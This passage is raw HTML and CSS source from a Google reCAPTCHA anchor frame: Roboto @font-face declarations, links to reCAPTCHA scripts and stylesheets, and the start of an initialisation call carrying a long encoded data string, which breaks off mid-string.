  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mJgkU1r2gHfvAgVJYLHarQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mJgkU1r2gHfvAgVJYLHarQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mJgkU1r2gHfvAgVJYLHarQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4Jvw7HCgcOww5rCm3hlRxjDrMOmanxHRMKFw7c1G3/CisOPwofClgVFw4kifUkgwowew7LCncKkwq8OwrrCu8O3wrxfwo4iw6JjB1/DpBhjIBFPw4w/VE1aHMK7wofDkBB5UmUnwqLDusKRNw8PNEYJwpbDj8Kdw6bCjcOgwrAGw5/Dj8OZwptxeMKYw5HDhMKxwrbCgF1tw5jClMKKVcO/M8KQw4rDpcORRsOTbDw2RgrDoTkVw7IqwrXDuU3DqDjCncOKw5TDni3DscOccwXDqhtOwoQ/O8OrNETDqFPCgGtHFMOcFDbCkAFww4DCtD0Kw5HChjXDoVtUwqhBfiUnwoEUwqt6WCDDlVV5dcOnw5EVwr/DgcKuHMOyXcK1w5rDmsO5XHBmw67Dp8K0w4Nlw7DCs3PCosO2w4lKwrVGw4/[base64]/CiCDDicKiHsOaw61Ha8OlTnHClsK+NUdhLcOLP3PDuMO2VhbCl8K1w4/Di8OjD8KFGMKbdFRcBDjDnMKBJhPCisKPw7/CisO+dT7Crw8vFcKDAnjCp8O5w58uMcKfw6JIE8KPJcKYw6jDtMKawq7CssOxw7dGcMKIwosGNSQGworCtMOXGzhdejVpwpUPwrF8YcKGXcKSw49zA8KwwrM9w4VBwpbCskYWw6Vow7o/IXoywobCsERqYMOhw7Jvw64Lw7V1acOHw5jDpcKFw4A8c8ORM0PDqznDs8ORwonDkk/CqGzDo8KTw6TCmjvDui/DqT/DssKLwo3Cv8OdAsKCw4M/M8OfcMKgFMOBJcKOw44qw6QBw4LDh8KkwoBvJMKEw7jDsDNuf8KFw7Vkwpcnw6F1w6xgc8KdFsO7P8OJMRwsaAVySDDDrgrDksKHFsONwpdScyYCMcOHwrrDmw7Dh1ZtLsK4w73Co8Onw4bDvcK/[base64]/DqMOVAsKewqdewrFuIsOhw7dUflLCoMOZwr5HaMK3NRzCqMKITT1pQ04vdlDCpE9UGH3DmsKdJ2VzTcOvd8KNw7DCv1rDssOiw4Ehw7TCo0PCvcKlHUTCnMOAQMKLFn/DiVDDr3lXwpBewoVwwrvCrUrDqsK6VifCvMODD07DozPDnx0LwpTDtDcIwrcZwr7CtGsQwrQZYcKQAsKpwqrDsQU5w7jDn8O8LsOOwqlFw4gOwp/CiA4lBn7ClEbCi8Krw4jCoXnDl29odj4POsKUwoNUwpvDq8Kbwr3DlUbCpSlUw4s/XsO4wrTDt8Kfw7bCmEofwrRhG8Kow7LCocOpflQuwp1wNMOcJ8Olw4Q5UwjDrnZCw57Cv8K+UU1eWFvCm8KPM8O9wonDicK3GMKfw4MxFMOrf2jDvlvDqMOLQcOFw5rCjsKkwrpxBgUOw6Z2VQrDlMOTw41cIQ/DiA/Cq8Oyw54/BRAjwpnDpjEswphjFzfDpcKWw47CuEwSw6hJwpvDuyzDigJ/[base64]/Dt1Vzw6nCtMOeXH/CsTnCv8OcQ8OtIgzDtsKGdMOsWg0Mw7IlE8K4RUQ1wp1NUDsFwqNMwpBOK8KqC8OTw5sdTEXDrF3CggAFwp7Dn8Kqwo9qbsKPwpHDiCTDqyfCokdBHsO0wqPDvSrCk8OEfcKFPsK8w7A2wpBPP3p/[base64]/[base64]/IG7ChwZQwp83V3HDnsKlNMKwVMKawpkZwrDCujhmw6DCisKiRMOKMCbDmMKcwr9cc1fDj8KJTTAkwogiSMKcw6Jiw5/DmFrCkSHDmSnDnMOeFMK7wpfDliXDqMK3wrrDom5bGsOFFsKrw4LDt3PDm8KdZMKVw4XChsKbCHtTw4/CjFfDj0nDtjFiAMOeKi8rI8KNw5jCucO4fHXCvyTDtgLCrcKiw5MkwpMgV8OHw7DDuMOJw6h4wohHOMOjEGpewoU8ckrDo8OXQcOlw4XDjkUIBVnDhQrDqcOIwoTCvsOKwp/DkyouwoLDkEzCksK7wqtWw7vCjRFXCcOcKMOowrrCpMOpAyXCikVvw4/[base64]/[base64]/DgsOLX0nCncO1OT8tUcK4ERbDmgfDjsOIFEXCmBYrS8KzwpDCnMKmWsONw5nCkw5Ow6B3wrs3Ox3CpMOfKsK1wolbB1hEYWh8DMK6WwNfbHzComJxQU53wqTDrjTClMKRwo/Dr8OWw7peOm7CpsOBw70bFGDDjcOdAEptwoYbJ2x7OcKqw53Dm8OSwoJIwqgbHn/Cpg8PKcK8w5NLOsKaw7oQwrdyb8KJw7AQMQccw5F4ccOnw6RMwo3CjsKqCXzCtsKuaAskw7k8w41ddyvCqMOzFmzDsEI0PjQsVkgNwoBKbjrCpy3CrMOyFAZBV8KoBsKJw6Z/HifDpknChkQow4UXRlzDpcO1wpXCvW/Dq8OXIsOmw6UQSSBrO07Dny15w6TDl8OEKGTDjsO+aRlwMsOew7zDscKUw7HCnRbCgsOONQ3CjcKuw4YYwo3Cqz/CtMO8JcODw6IYOTITwrHCoEtTKUfClQQeQgUwwr4Gw6nCg8OOw6UQGgA+NhQVwp/DgmbCjGIuOcK/[base64]/DgMOdbFbDvcKzSsOlNsKbLsObw6/ClSfDj8K5AMK9IgDDsn/DnsOCw5jCulNjVcOQwqRmMHYJVU3Ctkgde8K9w65+wrgYbWDClH/Co0IcwpFtw7vDiMOOw4bDi8OiJmZzwr4eXsK4PExVKV7CjiBvUhd1wrBpY2FtU1V0a1cVHG4fwqhBMQbDsMOofsOOw6TDqQLDvMOSJcOKRGpAwqjDl8K0Qjsrw6MrecKgwrLCsRXDt8OXbVHCp8OKw7bDlsO8w7cGwrbCvsOca3AZw6/ClUrCvljCul1bFDw7TF4ywoLCt8K2wq4Mw6jChcKBQWHDh8KAQBDClVDDvzPDvCtkw6Axw6rCqRVow4zCiB5UZA7CrDQdWkjDtBQAw6PCucOPNcOQwonCvcKCDcKpZsKpw597w5FAwo/ChyLChgUVwobCviJpwpvCuyDDrcO4H8OOOW9UG8K5Ox8aw5zCnsOYw6YFG8KaWHbCmjbDnzPCksK/CghOUcOTw4/Cqi3ChcO/wofDtUphdWvCosOXw6zCpcOxwrXCgDdswojDscObwqNIw6cPw7sRF38jw4fDgsKsGwHCt8OaeTLCnWrDgcOFAWJVwqE/wpJ/w6llw6jDmwc5w7EKMMOSw601wrrDtypxQcKLwrvDpcOhF8OKdwttUFwBWQLCusONbcKmHsOXw70PaMKzD8O9XMObNsKRw5bDohXDryEvQELCgcOFczTDh8K2woTCvMOqATLDkMOWLzdEQQzDpmpmw7XClsKmL8KHB8O+w4nCtCXCnFBzw5/[base64]/CosOyA8ObwqvCrS4LZ8KTw7M6ccKlOxhawpJgRxzDusO7TsOJwpnDinHDgB0kw6RydcKBwrPChmtmXMOZw5VyIsOiwqlzw4/CvsKBOyfCosOkaBHDtiA5w5A2UsK5U8O/M8KNwpIxw47CkStOw70Yw6wsw7x0wq5uRsKcEH9Lw7BJw7tfBwrDkcOiwq3DkFAaw6RRI8OfwojCusOwVyNcwqvCiGbDlX/Dn8KXa0M1wp3CqDM7w4LCplhTb03CrsOrwogqw43DkcOYwrA+wpI4EMOTwpzCtnTCg8OxwrjCnMKqwrBnw4VRHGDCh0phwpZIwopIPRzDhHIfH8KoQjo9CADCn8KGw6bCim/Ci8KIw7VeRcO3KsKuwrdKw4DDpsKqN8K5w4gTw5cAwoxHbnLDmSFewosVw5E0wqnDicOmK8K9woDDgDQ/w4AZRcOgbFjCmzVmw7Y3Kmd5w4/Cjl1CA8KhUsOkIMKaVMKaN3PDrFbCn8OZAcKieQ3Dq2zDisKUJMOxw6RPYsKCUsKww5bCu8O7w44KVcOWwqvDiSPCgcO5woXDlsOsHGwKMh/DlX3DsXQeDcKRRzvDqsKyw5QCNwchwrzCpsKuJzvCu3pFw7jClQpOQsKBaMOKw6h7wolbYCQPwoTCqHTDmcKCDllXWwMFeT/Cj8OnTGXDqjLCm2YKRMOow4zCtMKoABJdwrEWw7/CrDYgT0PCsQ9Ewop1wqo5V08lB8KqwqnCv8OKwpZ9w6PDoMKPIiHCl8OPwr9qwrXCuWfCpcO7OB/DgMKTw5N3wqUHw5DDqsOtwoolwrXDrXPDmMOUwrJjFDjCtMK9QzLDgHgfMUDDssOaCMKmAMOJw5F5VMKyw50rTWFCeCTDtBt1Bw5Zw5VkfmlJXDQhOnQbw7hvw5QTwoJtwq/[base64]/wpRgw4HCu3HCjMK6QEwCwo1HwrvDt8Klw7XCh8Ocw6otwqbDhMKlwpDDvsKgwrTCuyzDkiQTFS4tw7bDhsOvw7NBVnAvAQPDhhkEZ8Orw5klw5LDqsKHw7bDr8ORw6gAwpk7DMKmwr8QwpgYBsOAwq7DmX/Dk8O6worDscOFAMOWesO7wqkaOMOJB8KUWXvCtMOhw5jDrhTDrcKjw5Y2w6LCgcK/woHDrFFKwq7CnsOiXsOhG8O3BcO6QMObwrB3w4TDmcOaw4rDusKewoXDgMOqNsKRw4s/w5BvGMKSw4skwoPDiVtbZExNw5ACwqJ+IiVqZcOgwrLCicKFw57CgzXChSw/[base64]/BcK/wqvCj8OmZ8OiNMKowpjCvMOiH0jCiDbDqmXCssOFw7tTW1xOLcOCwo4bDsKUwpXDmMOmO2/DoMO/SMKSwr/[base64]/[base64]/[base64]/TsOhw5PClcKIwrPDvh1bw43Dm0A6I8OEU8OJYcKpC8OzIQxbY8Ojw7TDgsOiwpXDgMK5YHdLc8OQeHNKwrjDjsKuwqzCmsKlCcOOEB5XURMmc3kCSMOLS8OGw5jCg8OVwr0yw5HCpsO4w4h6fsKPc8OIccOKw7Mbw5rCrMOKwr/DrcKmwp0BPVHCilDCmMODeSbCvsKnw7/DiyTDh2zCscK4wqVTesO1XMOTw7LCrQnDrR5AwoHDu8OIEsOowoXDnMKCw6FgFcKuw6TDlMKRccO1wqlRcsKrSQDDl8K/w6DCmyIsw43DgsKPImvDrGLCucK7wp9uwoAEacKXw5xWV8OsdTvCrMKvXjvDqmnCgSF5dcOIQhfDll7Chx7CjlvCtyDClkwhZsKhdcKYwq/DqMKowoHDgiLClG3CgRPCusKRw49eAhvDt2HChDPCgMORK8OcwrMkw5kLUMOAQjB+wp5oakEJwrXClMOlWsKKJDHCuG3CocOhw7PCiyBNw4TDuy/DjwMaODzClDQcYETCq8O4HsKGwpg6w7cDw7kkbDABV0DCp8Krw4bDpUxcw7zCrBHDvkjDl8O/w7tJIjILAcKLwp/CgsKyQsOsw6B4wrMVw59AOcKtwqlLw5sZw4FtAMOJCglccsKXwpUZwo3DqMOGwrgQw4TDpDDDsTrCmMO9G1lDWsOlK8KWNk81w6Jdw5Zxw7E/wqoewpnCtCjDpMOoKMKSw6NTw4vCvMKDRcKMw6DCjjh9ShbDtjDChMOHJsKVE8OEFiZFw4E5w7TDglIswq/DuW9peMO1KUbCj8OtNcO+Z2JWOMOuw4U2w50jw7jDhjLDnF46w7xqP1HChMO/wovDpcKKwo1oTSgzwrpLwprCvsKMw6w1wrBgwr3Cjktlw7ZOw5R2w68Sw7ZOw5rCqsK4NVLCn1ouwqhTcF81wq/[base64]/ChcOZKyPCkMKiw7vDocOHwqbCuWnDjMKMWsOxMMK9wr/CgMKFw4zCsMKFw6zCiMKRwr9FXQEHwonDoHfCrChnYsKXOMKdwrzCi8Oaw68ewoDCu8Ktw4oEaglXCDJsw6QQw6XDlMO8ccKRIgzCksKTwp7DncOEB8O4XMOOP8KqUcKKXSHDgi3CngvDq3PCksOvBQ/DlH7DrMK7w5MGwoHDlCpow7XDsMOfQsKFfVQUeXsSw6xaZcK4wr7CnVtaNMKKwptzwq4jDGrDkVxAbTw7BTPCm3pHYg/DmzXDvQBCw5vDm2J+w5DDrcKbUnlDwovCrMKvw5cVw41/[base64]/[base64]/CtTIzNcKfAU/DhcKeMCzDkMKKbcOvcC4Yw4XDmMO6Qx3CssObYWPDqBggw4Znw7kxwrQmwp42wrQdYX7Dn1/DvsOBKSkVGlrCisOrwocMbXXCi8OJUhrCj27Dk8K/PcKdHMO3HsO9w6kXw7jDvTrDkRnDsh98w4TCs8KiDgR0woEtYsOnTMKRwqBTFcOEAW1zWEUawoE+LSXCjTvCsMONdVTDhcO0wp/Dg8KMDD0Lwr3CicO+w5bCu3fCtQQoQmptLMKEOcO/I8OPZcKwwoY1wrvCkMOuCsKiJxvDqRZewoMVX8OpwqDCp8Kew5ImwrdhQy3CvzrDnxTDr3TDhwlUwq4PHxszLWdIw4oMfsKuw4zDs0/Cm8OrEkLDpHLCoyvCv0hQYG8DQ2Yzw71vFMKPdsOiw6NtdXPCjcOyw7rDlznCk8OTTx1ECTXDuMOPwpsXw5kdwovDqHxSTsK7C8K5aXPCl0UwwojCjsOzwp8ywpthdMOWwo5xw4Uiw4EcYMK/w73DhMKWH8OtT2zDlRQ7wqbDnRbDhcKpwrQcAsKdwr3CuhMsQXjDvyQ7IArDkDhJw7PCrcKGwq5tZWgPHMOjw5jDn8OzYMKuwpxlwqQzbMO2wqdURcOyDBE9O1AYw5DDrsOBw7LDrcO8bUEKwqktDcKfZxPDlmvCs8Kqwo4SGHE6wo1nw7d0S8OkMsO/w64EeG99aRvCksKQZMOgYMOoPMOhw6IYwoE6woLCmcK5w6ZKf2/Ck8KMw4oUDGLDqcOuw63CkcOpw4JcwrxRdG3DpS/DsjTDlsOqwo7CuB8nT8K7wpTDkXtMKTrChzZzwpNHBsKeAHpRZkbDoE5cw4Ftwr/DsATDuQYNwpZ+DHbCrlLCuMOLwqx6TWDCiMKywqPCvcOlw7I2V8K4WB/DicOMNzZ9w6ExZRlgb8O2E8KuGzvDhC9nYHbCkl1aw5cGFV7ChcOfKsKiw6zCnkbCucKzw4XCrMK7ZkZuwp3DhcKewoVgwrxuHcKNCsOJUcO2w5UwwoTDvRvDscOCIQ/CkUXCr8KzejnDpsOtAcOaw4jCvcOGwp0Fwo14PV/Dl8OhAiMwwo7CuVvCrRrDrHszDwVAwqzDnn0iNGjDlGXCk8OCcG1iwrR4EgQ8X8KEQsK9NlfCo3fDtcO3w6sqwrtaalUpw40Uw5nCkhLCm1oaIsOqJkYxwoISZ8KGK8O8w6bCtjVpwqxzw4bCiWrCrWvDpMOAPVrChz/[base64]/CmcKLwoQOw47CiFbDr8KQwqzDv8O0wofCgsOATMKmOsKBJ0guwoAmwoFuT3/CoVXCoV/CucK6wociOcKtX2Abw5IcBcOtQysIw57Cr8K4w4vCpsKOw6UxS8OIwpXDrzzCk8KMUsOybBLCocONLB/[base64]/DiFEXAcKawrEpw7DDhABOw4NBacKPw5fCjsKPLCTDjn1+wq7DqUFAwo00WXfDh3vClcKmw6XDgDzCjD/ClgtidMKUwqzCuMKlw6fCuA0uw43DgsOyV3rCncOww7bDscOCWhwYwpfClw0WJGcgw7TDusO9wq3CmntRA1bDiSLDi8KCXcKQH2V5w6rDh8K/BMKywpdgw5JNw5vCi0DClkYHGSLDgMKfZ8KQw7AwwpHDiSfDhFU9w4zCpFLCl8OXJGwrGAp0SUnDjFtkwrPClFvDlcObwqnDsxPDisKlQcKEwpjDmsOTOsKJdjXDlw1xcMOrYR/[base64]/[base64]/[base64]/DlV0RRRnDliTDgsOmw4NEwqnDqmnC